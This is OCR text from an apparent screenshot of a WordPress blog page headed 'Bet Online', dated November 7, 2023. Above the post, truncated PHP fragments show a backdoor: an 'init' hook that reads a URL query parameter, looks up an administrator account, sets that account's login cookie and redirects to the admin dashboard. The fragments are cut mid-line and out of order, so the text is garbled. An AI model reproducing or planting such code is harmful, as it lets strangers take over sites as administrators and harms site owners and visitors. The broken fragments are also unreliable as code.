
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Bet Online C
November 7, 2023
Uncategorized
Bet Online 